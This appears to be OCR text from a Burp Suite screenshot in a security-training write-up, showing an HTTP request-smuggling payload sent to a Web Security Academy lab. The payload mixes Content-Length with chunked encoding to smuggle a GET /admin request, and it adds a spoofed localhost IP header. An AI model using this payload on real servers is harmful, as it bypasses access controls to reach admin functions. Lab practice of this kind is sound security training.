 Send
Cancel
<
>
Target: https://0ae000aa04f227c28184f2bb00e80084.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 143 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-GoOvNz-Ip: 127.0.0.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 Connection: close \r \n
14 \r \n
15 x=1
Response
Pretty
Raw
Hex
Render
\n
40 </section>
41 </div>
42 <div theme="blog">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="blog-header">
54 <img src="/resources/images/blog.svg">
55 </section>
56 <section class=search>
57 <form action=/ method=POST>
58 <input type=text placeholder='Search the blog...' name=search>
59 <button type=submit class=button>
Search
</button>
60 </form>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Response headers 5
先知社区